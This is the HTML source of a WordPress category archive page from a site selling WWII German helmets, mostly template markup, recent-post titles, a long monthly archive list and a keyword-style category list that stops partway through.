

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wwiigermanygear.com/category/west/
body_size: 11414
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Category:&nbsp;west | Wwii German Helmet</title>
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Feed" href="https://wwiigermanygear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Comments Feed" href="https://wwiigermanygear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; west Category Feed" href="https://wwiigermanygear.com/category/west/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greengardenStyles-css'  href='https://wwiigermanygear.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var script_loc = {"choose_file":"Choose file","file_is_not_selected":"File is not selected","grngrdn_home_url":"https:\/\/wwiigermanygear.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wwiigermanygear.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wwiigermanygear.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/sifovupi.js"></script>
<script type="text/javascript" src="/maqokoty.js"></script>
</head>
<body class="archive category category-west category-984">
	<div id="grngrdn-page">
		<div id="grngrdn-site-header" class="header">
			<div class="grngrdn-header-main aligncenter">
				<header id="grngrdn-logo" role="banner"  class="alignleft">
					<h1 class="site-title  wrap"><a href="https://wwiigermanygear.com/" title="Wwii German Helmet" rel="home" >Wwii German Helmet</a></h1>
				</header>
				<div id="grngrdn-search" class="alignright"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></div><!-- #grngrdn-search -->
				<nav id="grngrdn-main-nav" class="alignright"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li></ul></div>
</nav><!-- #grngrdn-main-nav -->
				<div class="clear"></div>
			</div><!-- .grngrdn-header-main -->
					</div><!-- #grngrdn-site-header -->
		<div class="clear"></div>
		<div id="grngrdn-main" class="aligncenter"><div id="grngrdn-sidebar" role="complementary" class="alignleft">
	<aside id="search-2" class="widget widget_search wrap_widget"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wrap_widget">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://wwiigermanygear.com/original-ww2-german-m34-firemans-helmet-with-comb-neck-flap/">Original WW2 German M34 Fireman&#8217;s Helmet With Comb &#038; Neck Flap</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/helmet-german-original-nice-helmet-m40-size-64-ww2-wwii-26/">Helmet german original nice helmet M40 size 64 WW2 WWII</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/rare-original-wwii-wwi-german-helmet-m16-18-bulgarian-legion-pvhz-euc-4/">Rare Original WWII WWI German Helmet M16-18 Bulgarian legion PVHZ EUC</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/ww2-german-helmet-comparison/">Ww2 German Helmet Comparison</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/helmet-m-40-german-helmet-m40-ww2-combat-helmet-m-40-wwii-size-64/">Helmet M 40 German Helmet M40 WW2 Combat helmet M 40 WWII size 64</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive wrap_widget"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://wwiigermanygear.com/2026/01/'>January 2026</a></li>
	<li><a href='https://wwiigermanygear.com/2025/12/'>December 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/11/'>November 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/10/'>October 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/09/'>September 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/08/'>August 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/07/'>July 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/06/'>June 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/05/'>May 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/04/'>April 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/03/'>March 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/02/'>February 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/01/'>January 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2024/12/'>December 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/11/'>November 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/10/'>October 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/09/'>September 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/08/'>August 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/07/'>July 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/06/'>June 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/05/'>May 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/04/'>April 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/03/'>March 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/02/'>February 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/01/'>January 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2023/12/'>December 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/11/'>November 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/10/'>October 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/09/'>September 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/08/'>August 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/07/'>July 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/06/'>June 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/05/'>May 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/04/'>April 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/03/'>March 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/02/'>February 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/01/'>January 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2022/12/'>December 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/11/'>November 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/10/'>October 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/09/'>September 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/08/'>August 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/07/'>July 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/06/'>June 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/05/'>May 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/04/'>April 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/03/'>March 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/02/'>February 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/01/'>January 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2021/12/'>December 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/11/'>November 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/10/'>October 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/09/'>September 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/08/'>August 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/07/'>July 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/06/'>June 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/05/'>May 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/04/'>April 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/03/'>March 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/02/'>February 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/01/'>January 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2020/12/'>December 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/11/'>November 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/10/'>October 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/09/'>September 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/08/'>August 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/07/'>July 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/06/'>June 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/05/'>May 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/04/'>April 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/03/'>March 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/02/'>February 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/01/'>January 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2019/12/'>December 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/11/'>November 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/10/'>October 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/09/'>September 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/08/'>August 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/07/'>July 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/06/'>June 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/05/'>May 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/04/'>April 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/03/'>March 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/02/'>February 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/01/'>January 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2018/12/'>December 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/11/'>November 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/10/'>October 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/09/'>September 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/08/'>August 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/07/'>July 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/06/'>June 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/05/'>May 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/04/'>April 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/03/'>March 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/02/'>February 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/01/'>January 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2017/12/'>December 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/11/'>November 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/10/'>October 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/09/'>September 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories wrap_widget"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-2338"><a href="https://wwiigermanygear.com/category/101st/" >101st</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://wwiigermanygear.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://wwiigermanygear.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://wwiigermanygear.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://wwiigermanygear.com/category/3rdid/" >3rdid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://wwiigermanygear.com/category/56-61cm/" >56-61cm</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://wwiigermanygear.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://wwiigermanygear.com/category/65cm/" >65cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://wwiigermanygear.com/category/68cm/" >68cm</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://wwiigermanygear.com/category/87th/" >87th</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://wwiigermanygear.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://wwiigermanygear.com/category/afrika/" >afrika</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://wwiigermanygear.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://wwiigermanygear.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://wwiigermanygear.com/category/all-original/" >all-original</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://wwiigermanygear.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://wwiigermanygear.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://wwiigermanygear.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://wwiigermanygear.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://wwiigermanygear.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://wwiigermanygear.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://wwiigermanygear.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://wwiigermanygear.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://wwiigermanygear.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://wwiigermanygear.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://wwiigermanygear.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://wwiigermanygear.com/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://wwiigermanygear.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://wwiigermanygear.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://wwiigermanygear.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://wwiigermanygear.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://wwiigermanygear.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://wwiigermanygear.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://wwiigermanygear.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://wwiigermanygear.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://wwiigermanygear.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://wwiigermanygear.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://wwiigermanygear.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://wwiigermanygear.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://wwiigermanygear.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://wwiigermanygear.com/category/begins/" >begins</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://wwiigermanygear.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://wwiigermanygear.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://wwiigermanygear.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://wwiigermanygear.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://wwiigermanygear.com/category/bodenfund/" >bodenfund</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://wwiigermanygear.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://wwiigermanygear.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://wwiigermanygear.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://wwiigermanygear.com/category/borley/" >borley</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://wwiigermanygear.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://wwiigermanygear.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://wwiigermanygear.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://wwiigermanygear.com/category/bread/" >bread</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://wwiigermanygear.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://wwiigermanygear.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://wwiigermanygear.com/category/bringback/" >bringback</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://wwiigermanygear.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://wwiigermanygear.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://wwiigermanygear.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://wwiigermanygear.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://wwiigermanygear.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://wwiigermanygear.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://wwiigermanygear.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://wwiigermanygear.com/category/bundeswehr/" >bundeswehr</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://wwiigermanygear.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://wwiigermanygear.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://wwiigermanygear.com/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://wwiigermanygear.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://wwiigermanygear.com/category/camouflaged/" >camouflaged</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://wwiigermanygear.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://wwiigermanygear.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://wwiigermanygear.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://wwiigermanygear.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://wwiigermanygear.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://wwiigermanygear.com/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://wwiigermanygear.com/category/chilliwack/" >chilliwack</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://wwiigermanygear.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://wwiigermanygear.com/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://wwiigermanygear.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://wwiigermanygear.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://wwiigermanygear.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://wwiigermanygear.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://wwiigermanygear.com/category/clerk/" >clerk</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://wwiigermanygear.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://wwiigermanygear.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://wwiigermanygear.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://wwiigermanygear.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://wwiigermanygear.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://wwiigermanygear.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://wwiigermanygear.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://wwiigermanygear.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://wwiigermanygear.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://wwiigermanygear.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://wwiigermanygear.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://wwiigermanygear.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://wwiigermanygear.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://wwiigermanygear.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://wwiigermanygear.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://wwiigermanygear.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://wwiigermanygear.com/category/croatian/" >croatian</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://wwiigermanygear.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://wwiigermanygear.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://wwiigermanygear.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://wwiigermanygear.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://wwiigermanygear.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://wwiigermanygear.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://wwiigermanygear.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://wwiigermanygear.com/category/diabolical/" >diabolical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://wwiigermanygear.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://wwiigermanygear.com/category/differance/" >differance</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://wwiigermanygear.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://wwiigermanygear.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://wwiigermanygear.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://wwiigermanygear.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://wwiigermanygear.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://wwiigermanygear.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://wwiigermanygear.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://wwiigermanygear.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://wwiigermanygear.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://wwiigermanygear.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://wwiigermanygear.com/category/eleganter/" >eleganter</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://wwiigermanygear.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://wwiigermanygear.com/category/elmetto/" >elmetto</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://wwiigermanygear.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://wwiigermanygear.com/category/et-66/" >et-66</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://wwiigermanygear.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://wwiigermanygear.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://wwiigermanygear.com/category/excavations/" >excavations</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wwiigermanygear.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://wwiigermanygear.com/category/exhumation/" >exhumation</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://wwiigermanygear.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://wwiigermanygear.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://wwiigermanygear.com/category/explodierte/" >explodierte</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://wwiigermanygear.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://wwiigermanygear.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://wwiigermanygear.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://wwiigermanygear.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://wwiigermanygear.com/category/fake/" >fake</a>
